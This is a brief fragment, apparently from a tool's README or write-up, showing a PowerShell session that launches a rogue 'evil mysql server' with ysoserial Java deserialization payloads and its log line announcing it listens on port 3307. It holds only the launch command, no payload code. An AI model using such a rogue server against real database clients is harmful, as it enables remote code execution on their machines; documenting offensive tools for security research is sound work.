 Windows PowerShell
PS E:\tools> .\evil-mysql-server.exe -addr 3307 -ysoserial ysoserial.jar -java C:\Environment\java\8u65\jdk1.8.0_65\bin\
java.exe
2024/06/13 13:50:45 [-] evil mysql server v0.0.2 listen on 0.0.0.0:3307